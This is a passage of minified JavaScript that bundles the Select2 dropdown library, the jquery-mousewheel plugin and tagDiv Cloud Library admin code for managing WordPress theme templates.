p;null==(g=a.extend(!0,{},this.defaults,g)).dataAdapter&&(null!=g.ajax?g.dataAdapter=v:null!=g.data?g.dataAdapter=r:g.dataAdapter=q,0<g.minimumInputLength&&(g.dataAdapter=k.Decorate(g.dataAdapter,x)),0<g.maximumInputLength&&(g.dataAdapter=k.Decorate(g.dataAdapter,z)),0<g.maximumSelectionLength&&(g.dataAdapter=k.Decorate(g.dataAdapter,A)),g.tags&&(g.dataAdapter=k.Decorate(g.dataAdapter,y)),null==g.tokenSeparators&&null==g.tokenizer||(g.dataAdapter=k.Decorate(g.dataAdapter,D)));null==g.resultsAdapter&&(g.resultsAdapter=b,null!=g.ajax&&(g.resultsAdapter=k.Decorate(g.resultsAdapter,K)),null!=g.placeholder&&(g.resultsAdapter=k.Decorate(g.resultsAdapter,J)),g.selectOnClose&&(g.resultsAdapter=k.Decorate(g.resultsAdapter,N)),g.tags&&(g.resultsAdapter=k.Decorate(g.resultsAdapter,Q)));null==g.dropdownAdapter&&(g.multiple?g.dropdownAdapter=F:(p=k.Decorate(F,E),g.dropdownAdapter=p),0!==g.minimumResultsForSearch&&(g.dropdownAdapter=k.Decorate(g.dropdownAdapter,M)),g.closeOnSelect&&(g.dropdownAdapter=k.Decorate(g.dropdownAdapter,O)),null!=g.dropdownCssClass&&(g.dropdownAdapter=k.Decorate(g.dropdownAdapter,P)),g.dropdownAdapter=k.Decorate(g.dropdownAdapter,L));null==g.selectionAdapter&&(g.multiple?g.selectionAdapter=c:g.selectionAdapter=d,null!=g.placeholder&&(g.selectionAdapter=k.Decorate(g.selectionAdapter,e)),g.allowClear&&(g.selectionAdapter=k.Decorate(g.selectionAdapter,f)),g.multiple&&(g.selectionAdapter=k.Decorate(g.selectionAdapter,h)),null!=g.selectionCssClass&&(g.selectionAdapter=k.Decorate(g.selectionAdapter,l)),g.selectionAdapter=k.Decorate(g.selectionAdapter,m));g.language=this._resolveLanguage(g.language);g.language.push("en");p=[];for(var n=0;n<g.language.length;n++){var u=g.language[n];-1===p.indexOf(u)&&p.push(u)}return g.language=p,g.translations=this._processTranslations(g.language,g.debug),g},g.prototype.reset=function(){function b(a){return a.replace(/[^\u0000-\u007E]/g,function(a){return u[a]||a})}this.defaults={amdLanguageBase:"./i18n/",autocomplete:"off",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:k.escapeMarkup,language:{},matcher:function H(d,c){if(null==d.term||""===d.term.trim())return c;if(c.children&&0<c.children.length){for(var e=a.extend(!0,{},c),g=c.children.length-1;0<=g;g--)null==H(d,c.children[g])&&e.children.splice(g,1);return 0<e.children.length?e:H(d,e)}e=b(c.text).toUpperCase();d=b(d.term).toUpperCase();return-1<e.indexOf(d)?c:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(a){return a},templateResult:function(a){return a.text},templateSelection:function(a){return a.text},theme:"default",width:"resolve"}},g.prototype.applyFromElement=function(a,b){var d=a.language,c=this.defaults.language,e=b.prop("lang");b=b.closest("[lang]").prop("lang");b=Array.prototype.concat.call(this._resolveLanguage(e),this._resolveLanguage(d),this._resolveLanguage(c),this._resolveLanguage(b));return a.language=b,a},g.prototype._resolveLanguage=function(b){if(!b||a.isEmptyObject(b))return[];if(a.isPlainObject(b))return[b];var d;b=Array.isArray(b)?b:[b];for(var c=[],e=0;e<b.length;e++)c.push(b[e]),"string"==typeof b[e]&&0<b[e].indexOf("-")&&(d=b[e].split("-")[0],c.push(d));return c},g.prototype._processTranslations=function(b,d){for(var c=new n,e=0;e<b.length;e++){var g=new n,f=b[e];if("string"==typeof f)try{g=n.loadPath(f)}catch(S){try{f=this.defaults.amdLanguageBase+f,g=n.loadPath(f)}catch(T){d&&window.console&&console.warn&&console.warn('Select2: The language file for "'+f+'" could not be automatically loaded. A fallback will be used instead.')}}else g=a.isPlainObject(f)?new n(f):f;c.extend(g)}return c},g.prototype.set=function(b,d){var c={};c[a.camelCase(b)]=d;c=k._convertData(c);a.extend(!0,this.defaults,c)},new g}),r.define("select2/options",["jquery","./defaults","./utils"],function(a,b,d){function c(a,d){this.options=a;null!=d&&this.fromElement(d);null!=d&&(this.options=b.applyFromElement(this.options,d));this.options=b.apply(this.options)}return c.prototype.fromElement=function(b){function c(a,b){return b.toUpperCase()}var e=["select2"];null==this.options.multiple&&(this.options.multiple=b.prop("multiple"));null==this.options.disabled&&(this.options.disabled=b.prop("disabled"));null==this.options.autocomplete&&b.prop("autocomplete")&&(this.options.autocomplete=b.prop("autocomplete"));null==this.options.dir&&(b.prop("dir")?this.options.dir=b.prop("dir"):b.closest("[dir]").prop("dir")?this.options.dir=b.closest("[dir]").prop("dir"):this.options.dir="ltr");b.prop("disabled",this.options.disabled);b.prop("multiple",this.options.multiple);d.GetData(b[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),d.StoreData(b[0],"data",d.GetData(b[0],"select2Tags")),d.StoreData(b[0],"tags",!0));d.GetData(b[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),b.attr("ajax--url",d.GetData(b[0],"ajaxUrl")),d.StoreData(b[0],"ajax-Url",d.GetData(b[0],"ajaxUrl")));for(var f={},h=0;h<b[0].attributes.length;h++){var l=b[0].attributes[h].name,k="data-";l.substr(0,k.length)==k&&(l=l.substring(k.length),k=d.GetData(b[0],l),f[l.replace(/-([a-z])/g,c)]=k)}a.fn.jquery&&"1."==a.fn.jquery.substr(0,2)&&b[0].dataset&&(f=a.extend(!0,{},b[0].dataset,f));var m;b=a.extend(!0,{},d.GetData(b[0]),f);for(m in b=d._convertData(b))-1<e.indexOf(m)||(a.isPlainObject(this.options[m])?a.extend(this.options[m],b[m]):this.options[m]=b[m]);return this},c.prototype.get=function(a){return this.options[a]},c.prototype.set=function(a,b){this.options[a]=b},c}),r.define("select2/core",["jquery","./options","./utils","./keys"],function(a,b,d,c){var e=function(a,c){null!=d.GetData(a[0],"select2")&&d.GetData(a[0],"select2").destroy();this.$element=a;this.id=this._generateId(a);c=c||{};this.options=new b(c,a);e.__super__.constructor.call(this);var g=a.attr("tabindex")||0;d.StoreData(a[0],"old-tabindex",g);a.attr("tabindex","-1");c=this.options.get("dataAdapter");this.dataAdapter=new c(a,this.options);g=this.render();this._placeContainer(g);c=this.options.get("selectionAdapter");this.selection=new c(a,this.options);this.$selection=this.selection.render();this.selection.position(this.$selection,g);c=this.options.get("dropdownAdapter");this.dropdown=new c(a,this.options);this.$dropdown=this.dropdown.render();this.dropdown.position(this.$dropdown,g);g=this.options.get("resultsAdapter");this.results=new g(a,this.options,this.dataAdapter);this.$results=this.results.render();this.results.position(this.$results,this.$dropdown);var f=this;this._bindAdapters();this._registerDomEvents();this._registerDataEvents();this._registerSelectionEvents();this._registerDropdownEvents();this._registerResultsEvents();this._registerEvents();this.dataAdapter.current(function(a){f.trigger("selection:update",{data:a})});a[0].classList.add("select2-hidden-accessible");a.attr("aria-hidden","true");this._syncAttributes();d.StoreData(a[0],"select2",this);a.data("select2",this)};return d.Extend(e,d.Observable),e.prototype._generateId=function(a){return"select2-"+(null!=a.attr("id")?a.attr("id"):null!=a.attr("name")?a.attr("name")+"-"+d.generateChars(2):d.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},e.prototype._placeContainer=function(a){a.insertAfter(this.$element);var b=this._resolveWidth(this.$element,this.options.get("width"));null!=b&&a.css("width",b)},e.prototype._resolveWidth=function(a,b){var d=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==b)return d=this._resolveWidth(a,"style"),null!=d?d:this._resolveWidth(a,"element");if("element"==b)return d=a.outerWidth(!1),0>=d?"auto":d+"px";if("style"!=b)return"computedstyle"!=b?b:window.getComputedStyle(a[0]).width;a=a.attr("style");if("string"!=typeof a)return null;a=a.split(";");b=0;for(var c=a.length;b<c;b+=1){var e=a[b].replace(/\s/g,"").match(d);if(null!==e&&1<=e.length)return e[1]}return null},e.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container);this.selection.bind(this,this.$container);this.dropdown.bind(this,this.$container);this.results.bind(this,this.$container)},e.prototype._registerDomEvents=function(){var a=this;this.$element.on("change.select2",function(){a.dataAdapter.current(function(b){a.trigger("selection:update",{data:b})})});this.$element.on("focus.select2",function(b){a.trigger("focus",b)});this._syncA=d.bind(this._syncAttributes,this);this._syncS=d.bind(this._syncSubtree,this);this._observer=new window.MutationObserver(function(b){a._syncA();a._syncS(b)});this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})},e.prototype._registerDataEvents=function(){var a=this;this.dataAdapter.on("*",function(b,d){a.trigger(b,d)})},e.prototype._registerSelectionEvents=function(){var a=this,b=["toggle","focus"];this.selection.on("toggle",function(){a.toggleDropdown()});this.selection.on("focus",function(b){a.focus(b)});this.selection.on("*",function(d,c){-1===b.indexOf(d)&&a.trigger(d,c)})},e.prototype._registerDropdownEvents=function(){var a=this;this.dropdown.on("*",function(b,d){a.trigger(b,d)})},e.prototype._registerResultsEvents=function(){var a=this;this.results.on("*",function(b,d){a.trigger(b,d)})},e.prototype._registerEvents=function(){var a=this;this.on("open",function(){a.$container[0].classList.add("select2-container--open")});this.on("close",function(){a.$container[0].classList.remove("select2-container--open")});this.on("enable",function(){a.$container[0].classList.remove("select2-container--disabled")});this.on("disable",function(){a.$container[0].classList.add("select2-container--disabled")});this.on("blur",function(){a.$container[0].classList.remove("select2-container--focus")});this.on("query",function(b){a.isOpen()||a.trigger("open",{});this.dataAdapter.query(b,function(d){a.trigger("results:all",{data:d,query:b})})});this.on("query:append",function(b){this.dataAdapter.query(b,function(d){a.trigger("results:append",{data:d,query:b})})});this.on("keypress",function(b){var d=b.which;a.isOpen()?d===c.ESC||d===c.UP&&b.altKey?(a.close(b),b.preventDefault()):d===c.ENTER||d===c.TAB?(a.trigger("results:select",{}),b.preventDefault()):d===c.SPACE&&b.ctrlKey?(a.trigger("results:toggle",{}),b.preventDefault()):d===c.UP?(a.trigger("results:previous",{}),b.preventDefault()):d===c.DOWN&&(a.trigger("results:next",{}),b.preventDefault()):(d===c.ENTER||d===c.SPACE||d===c.DOWN&&b.altKey)&&(a.open(),b.preventDefault())})},e.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled"));this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},e.prototype._isChangeMutation=function(a){var b=this;if(a.addedNodes&&0<a.addedNodes.length)for(var d=0;d<a.addedNodes.length;d++){if(a.addedNodes[d].selected)return!0}else{if(a.removedNodes&&0<a.removedNodes.length)return!0;if(Array.isArray(a))return a.some(function(a){return b._isChangeMutation(a)})}return!1},e.prototype._syncSubtree=function(a){a=this._isChangeMutation(a);var b=this;a&&this.dataAdapter.current(function(a){b.trigger("selection:update",{data:a})})},e.prototype.trigger=function(a,b){var d=e.__super__.trigger,c={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===b&&(b={}),a in c){var f=c[a];c={prevented:!1,name:a,args:b};if(d.call(this,f,c),c.prevented)return void(b.prevented=!0)}d.call(this,a,b)},e.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},e.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},e.prototype.close=function(a){this.isOpen()&&this.trigger("close",{originalEvent:a})},e.prototype.isEnabled=function(){return!this.isDisabled()},e.prototype.isDisabled=function(){return this.options.get("disabled")},e.prototype.isOpen=function(){return this.$container[0].classList.contains("select2-container--open")},e.prototype.hasFocus=function(){return this.$container[0].classList.contains("select2-container--focus")},e.prototype.focus=function(a){this.hasFocus()||(this.$container[0].classList.add("select2-container--focus"),this.trigger("focus",{}))},e.prototype.enable=function(a){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.');null!=a&&0!==a.length||(a=[!0]);a=!a[0];this.$element.prop("disabled",a)},e.prototype.data=function(){this.options.get("debug")&&0<arguments.length&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var a=[];return this.dataAdapter.current(function(b){a=b}),a},e.prototype.val=function(a){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==a||0===a.length)return this.$element.val();a=a[0];Array.isArray(a)&&(a=a.map(function(a){return a.toString()}));this.$element.val(a).trigger("input").trigger("change")},e.prototype.destroy=function(){d.RemoveData(this.$container[0]);this.$container.remove();this._observer.disconnect();this._syncS=this._syncA=this._observer=null;this.$element.off(".select2");this.$element.attr("tabindex",d.GetData(this.$element[0],"old-tabindex"));this.$element[0].classList.remove("select2-hidden-accessible");this.$element.attr("aria-hidden","false");d.RemoveData(this.$element[0]);this.$element.removeData("select2");this.dataAdapter.destroy();this.selection.destroy();this.dropdown.destroy();this.results.destroy();this.results=this.dropdown=this.selection=this.dataAdapter=null},e.prototype.render=function(){var b=a('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return b.attr("dir",this.options.get("dir")),this.$container=b,this.$container[0].classList.add("select2-container--"+this.options.get("theme")),d.StoreData(b[0],"element",this.$element),b},e}),r.define("select2/dropdown/attachContainer",[],function(){function a(a,b,d){a.call(this,b,d)}return a.prototype.position=function(a,b,d){d.find(".dropdown-wrapper").append(b);b[0].classList.add("select2-dropdown--below");d[0].classList.add("select2-container--below")},a}),r.define("select2/dropdown/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,d){a.call(this,b,d);this.$dropdown.on("blur change click dblclick focus focusin focusout input keydown keyup keypress mousedown mouseenter mouseleave mousemove mouseover mouseup search touchend touchstart",function(a){a.stopPropagation()})},a}),r.define("select2/selection/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,d){a.call(this,b,d);this.$selection.on("blur change click dblclick focus focusin focusout input keydown keyup keypress mousedown mouseenter mouseleave mousemove mouseover mouseup search touchend touchstart",function(a){a.stopPropagation()})},a}),A=function(a){function b(b){var h,g=b||window.event,l=k.call(arguments,1),m,u=0,q=0,p=0,r=0,t=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(q=-1*g.detail),"wheelDelta"in g&&(q=g.wheelDelta),"wheelDeltaY"in g&&(q=g.wheelDeltaY),"wheelDeltaX"in g&&(u=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(u=-1*q,q=0),m=0===q?u:q,"deltaY"in g&&(m=q=-1*g.deltaY),"deltaX"in g&&(u=g.deltaX,0===q&&(m=-1*u)),0!==q||0!==u)return 1===g.deltaMode?(m*=h=a.data(this,"mousewheel-line-height"),q*=h,u*=h):2===g.deltaMode&&(m*=h=a.data(this,"mousewheel-page-height"),q*=h,u*=h),p=Math.max(Math.abs(q),Math.abs(u)),(!f||p<f)&&c(g,f=p)&&(f/=40),c(g,p)&&(m/=40,u/=40,q/=40),m=Math[1<=m?"floor":"ceil"](m/f),u=Math[1<=u?"floor":"ceil"](u/f),q=Math[1<=q?"floor":"ceil"](q/f),n.settings.normalizeOffset&&this.getBoundingClientRect&&(p=this.getBoundingClientRect(),r=b.clientX-p.left,t=b.clientY-p.top),b.deltaX=u,b.deltaY=q,b.deltaFactor=f,b.offsetX=r,b.offsetY=t,b.deltaMode=0,l.unshift(b,m,u,q),e&&clearTimeout(e),e=setTimeout(d,200),(a.event.dispatch||a.event.handle).apply(this,l)}function d(){f=null}function c(a,b){return n.settings.adjustOldDeltas&&"mousewheel"===a.type&&0==b%120}var e,f,h=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],l="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],k=Array.prototype.slice;if(a.event.fixHooks)for(var m=h.length;m;)a.event.fixHooks[h[--m]]=a.event.mouseHooks;var n=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var d=l.length;d;)this.addEventListener(l[--d],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",n.getLineHeight(this));a.data(this,"mousewheel-page-height",n.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var d=l.length;d;)this.removeEventListener(l[--d],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height");a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var d=a(b);b=d["offsetParent"in a.fn?"offsetParent":"parent"]();return b.length||(b=a("body")),parseInt(b.css("fontSize"),10)||parseInt(d.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})},"function"==typeof r.define&&r.define.amd?r.define("jquery-mousewheel",["jquery"],A):"object"==typeof exports?module.exports=A:A(a),r.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(a,b,d,c,e){var f;return null==a.fn.select2&&(f=["open","close","destroy"],a.fn.select2=function(b){if("object"==typeof(b=b||{}))return this.each(function(){var c=a.extend(!0,{},b);new d(a(this),c)}),this;if("string"!=typeof b)throw Error("Invalid arguments for Select2: "+b);var c,g=Array.prototype.slice.call(arguments,1);return this.each(function(){var a=e.GetData(this,"select2");null==a&&window.console&&console.error&&console.error("The select2('"+b+"') method was called on an element that is not using Select2.");c=a[b].apply(a,g)}),-1<f.indexOf(b)?this:c}),null==a.fn.select2.defaults&&(a.fn.select2.defaults=c),d}),{define:r.define,require:r.require});var r=A.require("jquery.select2");return a.fn.select2.amd=A,r});"undefined"===typeof window.tdcPostSettings&&(window.tdcPostSettings={tdbTemplateType:"all"});if(window.tdbVue&&"undefined"!==typeof window.tdbVue.router){var eventHub=new CloudLibraryVue;CloudLibraryVue.component("image-links",{template:'\n            <a :class="classes" :href="link">{{text}}</a>\n        ',props:{classes:[],link:"",text:""}});new CloudLibraryVue({el:"#tdb-modal",router:window.tdbVue.router})}window.tdbVueManager&&"undefined"!==typeof window.tdbVueManager.router&&new CloudLibraryVue({el:"#tdb-modal-website-manager",router:window.tdbVueManager.router});(function(){function a(a,d,c,f,h,l,k){var b=jQuery(".tdb-"+a+"-templates");b.length&&"undefined"===typeof b.data("tdb-templates")&&("undefined"!==typeof l&&l.call(),tdbGetMobileTemplates(a,d,b),l="","undefined"!==typeof tdcState&&(l=tdcState.isMobileComposer()?"1":""),l={action:"tdb_get_"+a+"_templates",mobile_templates:l,_nonce:window.tdb_globals.wpRestNonce},l[a+"_id"]=d,jQuery.ajax({type:"POST",url:td_ajax_url,data:l,success:function(e,l,m){b.html("");e=jQuery.parseJSON(e);l='<div class="tdb-templates-header"><div class="tdb-templates-header-item tdb-templates-header-item-name"><span>Cloud Templates</span></div>'+
("undefined"!==typeof f&&!0===f?'<div class="tdb-templates-header-item tdb-templates-header-item-global"><span>Global</span></div>':"")+'<div class="tdb-templates-header-item tdb-templates-header-item-mobile" title="Optional - Create or assign a dedicated Mobile Template"><span>Mobile Template</span></div></div>';var n=m="",u=!1;_.isArray(e)&&e.length?(_.each(e,function(b,e,l){e="";"true"===b.is_current.toString()&&(e=" tdb-current",u=!0);e='<div class="tdb-template-el tdb-'+a+"-template-el"+e+'"  data-template-id="'+
b.template_id+'"><div class="tdb-template-el-id tdb-'+a+'-template-id">'+b.template_id+'</div><div class="tdb-template-el-title" data-type="'+a+'" data-action="'+c+'" title="'+b.template_title+' - Set template for this post" data-'+a+'-id="'+d+'" data-template-id="'+b.template_id+'">'+b.template_title+'</div><div class="tdb-template-el-wrap"><div class="tdb-template-el-icon"><div class="tdb-template-el-options"><div title="Rename template" class="tdb-template-el-edit">Rename</div><div title="Duplicate template" class="tdb-template-el-duplicate">Duplicate</div><div title="Delete template" class="tdb-template-el-delete">Delete</div></div></div></div>';"undefined"!==typeof f&&!0===f&&(l="","undefined"!==typeof h&&""!==h&&(l='data-global-action="'+h+'"'),e+='<div class="tdb-template-el-global tdb-'+a+'-template-global" title="Set as Global Template" data-type="'+a+'" data-'+a+'-id="'+d+'" data-template-id="'+b.template_id+'" '+l+'><input type="checkbox" class="tdb-template-el-global-input tdb-'+a+'-template-global-input" '+(!0===b.is_global?'checked="checked" ':"")+'><label></label><span class="tdb-template-el-global-checked tdb-'+a+'-template-global-checked">Global</span></div>');e+='<div class="tdb-template-el-mobile-wrap tdb-'+a+'-template-mobile" data-type="'+a+'" data-'+a+'-id="'+d+'" data-template-id="'+b.template_id+'"><span class="tdb-template-el-mobile">'+(""===b.mobile_template_title?"-":'<span class="tdb-template-el-mobile-active">Yes</span>')+'</span><div class="tdb-template-el-mobile-btns" data-mobile-template-id="'+b.mobile_template_id+'" data-template-id="'+b.template_id+'"><div title="Optional - New mobile template" class="'+a+"id-"+b.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-blank tdb-create-mobile-template" data-type="'+
a+'" data-'+a+'-id="'+d+'" data-template-id="'+b.template_id+'"></div><div title="Load mobile template from TagDiv Cloud Library" class="'+a+"id-"+b.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-import tdb-load-mobile-template"></div></div></div>';n+=e+"</div>"}),"undefined"!==typeof f&&!0===f&&(m+='<div class="tdb-template-el tdb-'+a+"-template-el "+(u?"":"tdb-current")+'"><div class="tdb-template-el-id tdb-'+a+'-template-id"></div><div class="tdb-template-el-title" data-type="'+
a+'" data-action="'+c+'" title="Set as Global Template" data-'+a+'-id="'+d+'" data-template-id="">Global Template</div></div>'),b.append(m+l+n)):(b.append(l),b.append('<div class="tdb-templates-desc">No cloud templates. Please import one or more templates from <b>Cloud Library</b>.</div>'));b.data("tdb-templates",!0);"undefined"!==typeof k&&k.call()},error:function(a,b,d){}}))}function c(a,d,c){var b=jQuery(window);b.resize(function(){var e=b.width();a.offset().left+d.width()>e?d.hasClass(c)||d.addClass(c):d.hasClass(c)&&d.removeClass(c)});b.resize()}jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(a){a.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()});jQuery("body").on("click","#wp-admin-bar-tdb_template_load, .tdb-load-mobile-template",function(a){a.preventDefault();var b=jQuery(this),c=b.attr("class");a="";var f=!1;b.hasClass("tdb-load-mobile-template")&&(f=!0);"undefined"!==typeof c&&(0===c.indexOf("singleid-")?(a={wp_type:"single",templateType:"Single"},b=c.split(" ")[0].replace("singleid-",""),f?a.assign_mobile_to_template=b:a.assign_to_post=b):0===c.indexOf("categoryid-")?(a={wp_type:"category",templateType:"Category"},b=c.split(" ")[0].replace("categoryid-",""),f?a.assign_mobile_to_template=b:a.assign_to_category=b):0===c.indexOf("404")?(a={wp_type:"404",templateType:"404"},b=btoa(window.location.href),f?a.assign_mobile_to_template=b:a.assign_to_404=b):0===c.indexOf("date")?(a={wp_type:"date",templateType:"Date"},b=btoa(window.location.href),f?a.assign_mobile_to_template=b:a.assign_to_archive=b):0===c.indexOf("search")?(a={wp_type:"search",templateType:"Search"},b=btoa(window.location.href),f?a.assign_mobile_to_template=b:a.assign_to_search=b):0===c.indexOf("attachment")?(a={wp_type:"attachment",templateType:"Attachment"},b=btoa(window.location.href),f?a.assign_mobile_to_template=b:a.assign_to_attachment=b):0===c.indexOf("authorid")?(a={wp_type:"author",templateType:"Author"},b=c.split(" ")[0].replace("authorid-",""),f?a.assign_mobile_to_template=b:a.assign_to_author=b):0===c.indexOf("tagid")?(a={wp_type:"tag",templateType:"Tag"},b=c.split(" ")[0].replace("tagid-",""),f?a.assign_mobile_to_template=b:a.assign_to_tag=b):0===c.indexOf("pageid")?(a={wp_type:"page",templateType:"Pages"},b=c.split(" ")[0].replace("pageid-",""),f&&(a.assign_mobile_to_template=b)):0===c.indexOf("woo_productid-")?(a={wp_type:"woo_product",templateType:"Woo Product"},b=c.split(" ")[0].replace("woo_productid-",""),f?a.assign_mobile_to_template=b:a.assign_to_woo_product=b):0===c.indexOf("woo_archive")?(a={wp_type:"woo_archive",templateType:"Woo Archive"},b=btoa(window.location.href),f?a.assign_mobile_to_template=b:a.assign_to_search=b):0===c.indexOf("woo_search_archive")?(a={wp_type:"woo_search_archive",templateType:"Woo Search"},b=btoa(window.location.href),f?a.assign_mobile_to_template=b:a.assign_to_search=b):0===c.indexOf("woo_shop_base")?(a={wp_type:"woo_shop_base",templateType:"Woo Shop Base"},b=btoa(window.location.href),f?a.assign_mobile_to_template=b:a.assign_to_search=b):0===c.indexOf("cpt_tax")?(a={wp_type:"cpt_tax",templateType:"Custom Taxonomy"},b=c.split(" ")[0].replace("templateid-",""),f?a.assign_mobile_to_template=b:a.assign_to_cpt_tax=b):0===c.indexOf("cpt")&&(a={wp_type:"cpt",templateType:"Custom Post Type"},b=c.split(" ")[0].replace("cptid-",""),f?a.assign_mobile_to_template=b:a.assign_to_cpt=b),""!==a&&(a.hide_mobile_selector="hide",window.tdbVue.router.push({name:"loadRoute",params:a})))}).on("click",".tdb-create-mobile-template",function(a){var b=jQuery(this),c=b.data("template-id"),f=b.data("type");tdConfirm.modal({caption:"Create Mobile "+("page"===f?"Page":"Template"),objectContext:window,callbackYes:function(){var a=jQuery("#tdb-new-template-name"),d=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:c,template_title:a.val(),template_type:f,copyContent:d.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,e){a=jQuery.parseJSON(a);"undefined"!==typeof a.mobile_template_id&&(tdConfirm.close(),d=b.closest(".tdb-template-el"),d.length&&(e=d.find(".tdb-template-el-mobile:first"),d.find(".tdb-template-el-mobile-btns:first").data("mobile-template-id",a.mobile_template_id),e.html('<span class="tdb-template-el-mobile-active">Yes</span>')),tdbGetMobileTemplates(f,c))},error:function(a,b,d){}})},htmlInfoContent:"Enter the mobile "+
("page"===f?"page":"template")+' name: <input id="tdb-new-template-name" type="text" value=""onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',textYes:"Create",textNo:"Cancel"})}).on("click","#wp-admin-bar-tdb_template_single > a, #wp-admin-bar-tdb_template_category > a, #wp-admin-bar-tdb_template_404 > a, #wp-admin-bar-tdb_template_date > a, #wp-admin-bar-tdb_template_search > a, #wp-admin-bar-tdb_template_attachment > a, #wp-admin-bar-tdb_template_author > a, #wp-admin-bar-tdb_template_tag > a, #wp-admin-bar-tdb_template_woo_product > a, #wp-admin-bar-tdb_template_woo_archive > a, #wp-admin-bar-tdb_template_woo_shop_base > a, #wp-admin-bar-tdb_template_woo_search_archive > a, #wp-admin-bar-tdb_template_cpt > a, #wp-admin-bar-tdb_template_cpt_tax > a",function(b){b.preventDefault();var d=jQuery(this),e=d.parent(),f=e.attr("class"),h="",l="",k="",m="";switch(e.attr("id")){case"wp-admin-bar-tdb_template_single":h="single";l="tdb_assign_single_template_to_post";k="tdb_assign_single_template_global";m=f.replace(h+"id-","");break;case"wp-admin-bar-tdb_template_category":h="category";l="tdb_assign_cat_template_to_cat";k="tdb_assign_cat_template_global";m=f.replace(h+"id-","");break;case"wp-admin-bar-tdb_template_404":h="404";l="tdb_assign_404_template_global";k="";m=f.replace("templateid-","");break;case"wp-admin-bar-tdb_template_date":h="date";l="tdb_assign_date_template_global";k="";m=f.replace("templateid-","");break;case"wp-admin-bar-tdb_template_search":h="search";l="tdb_assign_search_template_global";k="";m=f.replace("templateid-","");break;case"wp-admin-bar-tdb_template_attachment":h="attachment";l="tdb_assign_attachment_template_global";k="";m=f.replace("templateid-","");break;case"wp-admin-bar-tdb_template_author":h="author";l="tdb_assign_author_template_to_author";k="tdb_assign_author_template_global";m=f.replace(h+"id-","");break;case"wp-admin-bar-tdb_template_tag":h="tag";l="tdb_assign_tag_template_to_tag";k="tdb_assign_tag_template_global";m=f.replace(h+"id-","");break;case"wp-admin-bar-tdb_template_woo_product":h="woo_product";l="tdb_assign_woo_product_template_to_product";k="tdb_assign_woo_product_template_global";m=f.replace(h+"id-","");break;case"wp-admin-bar-tdb_template_woo_archive":h="woo_archive";l="tdb_assign_woo_archive_template_to_tax";k="tdb_assign_woo_archive_template_global";m=f.replace(h+"id-","");break;case"wp-admin-bar-tdb_template_woo_search_archive":h="woo_search_archive";l="tdb_assign_woo_search_archive_template_global";k="";m=f.replace("templateid-","");break;case"wp-admin-bar-tdb_template_woo_shop_base":h="woo_shop_base";l="tdb_assign_woo_shop_base_template_global";k="";m=f.replace("templateid-","");break;case"wp-admin-bar-tdb_template_cpt":h="cpt";l="tdb_assign_cpt_template_to_cpt";k="tdb_assign_cpt_template_global";m=f.replace(h+"id-","");break;case"wp-admin-bar-tdb_template_cpt_tax":h="cpt_tax",l="tdb_assign_cpt_tax_template_to_tax",k="tdb_assign_cpt_tax_template_global",m=f.replace("templateid-","")}var 